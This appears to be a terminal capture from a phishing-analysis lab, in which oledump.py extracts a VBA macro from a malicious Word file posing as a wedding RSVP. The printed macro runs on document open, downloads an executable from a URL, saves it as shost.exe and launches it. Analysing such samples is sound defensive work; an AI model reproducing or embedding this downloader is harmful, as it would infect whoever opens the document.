 noble@tcm:~/Desktop/01_Phishing_Analysis$ python3 Tools/oledump.py /home/noble/Desktop/AR_Wedding_RSVP.docm -s 3 --vbadecompresscorrupt
/home/noble/Desktop/01_Phishing_Analysis/Tools/oledump.py:186: SyntaxWarning: invalid escape sequence '\D'
  manual = '''
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Private Sub Document_Open()
Dim http_obj
Dim stream_obj
Dim shell_obj
Set http_obj = CreateObject("Microsoft.XMLHTTP")
Set stream_obj = CreateObject("ADODB.Stream")
Set shell_obj = CreateObject("WScript.Shell")
URL = "https://github.com/TCWUS/Pastebin-Uploader.exe"
FileName = "shost.exe"
RUNCMD = "shost.exe"
http_obj.Open "GET", URL, False
http_obj.send
stream_obj.Type = 1
stream_obj.Open
stream_obj.write http_obj.responseBody
stream_obj.savetofile FileName, 2
shell_obj.Run RUNCMD
End Sub
noble@tcm:~/Desktop/01_Phishing_Analysis$